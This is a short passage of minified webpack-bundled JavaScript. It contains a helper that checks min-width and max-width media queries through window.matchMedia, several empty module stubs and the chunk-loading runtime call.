null}(e);if(!t)return!1;let n=null,i=null,o=null;return t.minWidth&&t.maxWidth?(n=`(min-width: ${t.minWidth}px)`,i=`(max-width: ${t.maxWidth}px)`,o=`${n} and ${i}`):!t.minWidth&&t.maxWidth?(i=`(max-width: ${t.maxWidth}px)`,o=i):t.minWidth&&!t.maxWidth&&(n=`(min-width: ${t.minWidth}px)`,o=n),window.matchMedia(o).matches}n.d(t,{Z:function(){return i}})},1527:function(){},6597:function(){},3697:function(){},2795:function(){},8334:function(){},9135:function(){},9374:function(){},9318:function(){},9659:function(){},4136:function(){},8033:function(){},9664:function(){},5607:function(){}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[9912,6938,3837,6075,9259,6914,703,9864,472,5445,7305,8728,420,8898],(function(){return t(7338),t(4136),t(8033),t(9664),t(5607),t(1527),t(6597),t(3697),t(2795),t(8334),t(9135),t(9374),t(9318),t(9659)}));e.O()}]);